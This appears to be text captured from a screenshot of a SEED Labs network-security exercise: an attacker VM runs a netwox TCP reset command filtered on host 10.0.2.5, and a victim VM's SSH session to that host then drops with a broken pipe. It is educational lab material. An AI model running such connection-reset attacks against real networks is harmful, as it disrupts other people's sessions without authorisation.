 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:31 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ sudo netwox 78 -d enp0s3 -f "src host 10.0.2.5"
Terminal
SEEDLABS
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:31 PM
Lab1
Terminal
[11/14/22]seed@VM:~$ ssh 10.0.2.5
The authenticity of host '10.0.2.5 (10.0.2.5)' can't be established.
ECDSA key fingerprint is SHA256:p1zAio6c1bI+8HDp5xa+eKRi561aFDaPE1/xq1eYzCI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.2.5' (ECDSA) to the list of known hosts.
seed@10.0.2.5's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
Last login: Mon Nov 14 14:28:09 2022 from 10.0.2.4
[11/14/22]seed@VM:~$ ipacket_write_wait: Connection to 10.0.2.5 port 22: Broken
pipe
[11/14/22]seed@VM:~$
SEEDLABS